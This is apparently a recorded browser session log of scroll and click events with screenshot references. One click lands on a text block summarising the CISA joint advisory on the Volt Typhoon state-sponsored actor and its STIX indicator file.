 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [141, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection." at bounding box center (484, 302)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [701, 154]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 